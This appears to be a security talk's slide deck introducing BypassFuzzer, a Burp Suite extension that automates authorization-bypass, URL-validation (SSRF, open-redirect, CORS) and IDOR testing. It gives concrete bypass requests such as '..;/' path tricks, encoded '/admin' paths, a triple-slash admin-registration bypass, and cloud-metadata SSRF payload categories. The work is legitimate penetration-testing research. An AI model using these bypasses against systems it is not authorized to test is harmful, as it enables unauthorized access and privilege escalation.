Slide 1
BypassFuzzer
Automating AuthZ Bypass Testing
Burp Suite extension · Bypass · URL Validation · IDOR tabs
Jonathan Conesa
Security Consultant · NetSpi

Slide 2
The research this tool automates.
Two talks from 2018 defined this bug class. Not much landmark research has landed since.
BLACK HAT USA 2018 · DEF CON 26
Breaking Parser Logic! Take Your Path Normalization Off and Pop 0days Out!
Orange Tsai · @orange_8361 · DEVCORE
i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-...pdf
ZERONIGHTS 2018
Reverse Proxies & Inconsistency
Aleksei "GreenDog" Tiurin · @antyurin · Acunetix
2018.zeronights.ru/wp-content/uploads/materials/20-Reverse-proxies-Inconsistency.pdf
Two parallel 2018 publications. Since then: CVEs (Spring, Tomcat, Jetty, Next.js) and bounty writeups.
The tool folds in their taxonomy, the CVEs since, and folk techniques (overlong UTF-8, tab-splitter, sacrificial prefix).

Slide 3
What we're trying to bypass.
Every stack ships a flavor of "block requests to /admin." Teams trust these rules.
Nginx
Spring Security
HAProxy
location /admin {
deny all;
}
http.authorizeRequests()
.antMatchers("/admin/**")
.hasRole("ADMIN")
.anyRequest().permitAll();
acl restricted path_beg /admin
http-request deny if restricted
# blocks anything starting /admin
All three rules compare against the literal string "/admin".
None of them account for every way a client can reach the /admin handler.
The URL parser that matches, and the URL parser that routes, are not the same parser.

Slide 4
Not a one-off. Every stack has these.
Three more from the same talk. Each is a real bypass, in a real stack.
Nginx + Weblogic
GET /#/../Login.jsp HTTP/1.1
Nginx sees: / (# is a fragment)
Weblogic sees: /Login.jsp ← bypasses the block
Nginx + Tomcat
GET /iframe_safe/..;/admin HTTP/1.1
Nginx sees: /iframe_safe/... (inside the allow rule)
Tomcat sees: /admin ← matrix param ;/ collapses
HAProxy path_beg /admin
GET /%61dmin HTTP/1.1
HAProxy sees: /%61dmin (literal, no match)
Origin sees: /admin ← URL-decoded before dispatch
All three examples recreated from: Aleksei Tiurin — "Reverse Proxies & Inconsistency," ZeroNights 2018

Slide 5
Doing this by hand doesn't scale.
For a single /admin returning 403, a thorough test has to try:
• ~15 encoding tricks
single, double, triple, overlong UTF-8, fullwidth Unicode
• ~8 path-shape primitives
../ ..;/ ..%2f /./ /x/../ /users;foo=bar/profile ..\ //
• ~5 whitespace/control insertions
%09 %0a %0d %20 %00
• cross-combinations of the above
../..%2f ..;/%2e%2e%2f %2e%09%2e /x/../ /%u002e ...
• target-preservation constraint
every variant must still resolve to /admin after server-side normalization
Manual fuzz of one endpoint can take forever, maybe 50 variants tried before you give up.
BypassFuzzer Path attack against /admin: ~14,000 variants, ~45 seconds.
Every one of them target-preserving — a 200 means you bypassed AuthZ on THAT endpoint.

Slide 6
Seen in the wild.
An engagement target's user-registration API. Unauth user hitting the admin endpoint. Expected 403.
Request
POST /api/v1/users HTTP/2
Content-Type: application/json
{
"email": "jconesa@...net-spi.com",
"userName": "jconesa",
"roleId": "60183e185dacfc6814829ac7",
"groups": [], "preferences": { "localeId": "en-US" }
}
Response
HTTP/2 403 Forbidden
{"error":{"code":101,"message":"Access denied","status":403}}

Slide 7
Three slashes later.
Same body. Same headers. One path mutation.
Request
POST /api///v1/users HTTP/2 ← note the /// between api and v1
Content-Type: application/json
{
"email": "jconesa@...net-spi.com",
"userName": "jconesa",
"roleId": "<admin-role-id>",
...
}
Response
HTTP/2 201 Created ← admin user registered
{"id":"6...", "userName":"jconesa", "roleId":"admin"}

Slide 8

Another one, found manually.
The proxy config (Nginx)
What Tomcat actually does
location /script/ {
proxy_pass http://tomcat:8080;
}
# Nginx treats ..; as a literal name
GET /script/..;/
strip ; → /script/../
normalize → /
# ROOT context served, unauth
Proxy and origin disagree on what ..;/ means. Orange Tsai's canonical technique — Uber, Amazon, Bynder all fell to this.

Slide 9
URL Validation tab.
Different bypass, same tool. Tests SSRF, open-redirect, and CORS allowlist bypasses.
PORTSWIGGER RESEARCH · OPEN SOURCE DATA
URL Validation Bypass Cheat Sheet
https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet
https://github.com/PortSwigger/url-cheatsheet-data · 6 categories · open to community PRs
Payloads synced directly from the PortSwigger GitHub repo. Emitted across 3 contexts × 5 encodings.
Domain allowlist bypass
94 payloads
Subdomain tricks, userinfo
confusion, @-splitting,
port-based bypasses
Fake relative URLs
73 payloads
Tab/newline inside host,
scheme-relative //, backslash
as slash, protocol-relative
Loopback
68 payloads
127.0.0.1 in 20+ forms:
hex, octal, decimal, IPv6,
[::ffff:7f00:1], 0x7f000001
IPv6 (3) — zone-ID attacks + Cloud metadata (17) — 169.254.169.254 in IPv6/hex/decimal + URL-splitting Unicode (51) — chars that break parsers
We keep in sync with upstream via scripts/sync-url-cheatsheet.py. New community PRs land automatically.

Slide 10
IDOR / BOLA tab.
Third bug class. Tests object-level authorization — "can I access someone else's data by changing the identifier?"
How it works
1. You provide two identifiers: one you own, one you don't.
2. Tool sends YOUR id as the control — shows the "normal" response.
3. Tool swaps in the TARGET id — whatever it returns is your baseline.
4. Tool runs 29 playbooks mutating around the target id.
5. You scan the results for any response that differs from baseline.
The tool generates + fires. You are the comparator.
29 playbooks across 5 namespaces:
+ 4 more in idor.header.*
idor.path.*
4 playbooks
Suffix formats
Trailing slash
Special ID values
Dot-segment traversal
idor.query.*
5 playbooks
Conflicting identifiers
Parameter pollution
JSON wrap / aliases
Numeric pivots
idor.body.*
6 playbooks
Content-type tampering
JSON batch / wrap / dupes
Wildcards
Unexpected data types
idor.hybrid.*
10 playbooks
Cross-source conflicts
Case / encoding variants
UUID neighbor edits
Method override
Context-aware: if the identifier lives in the path, path playbooks fire. If it's in a JSON body, body playbooks fire. Same for query string.

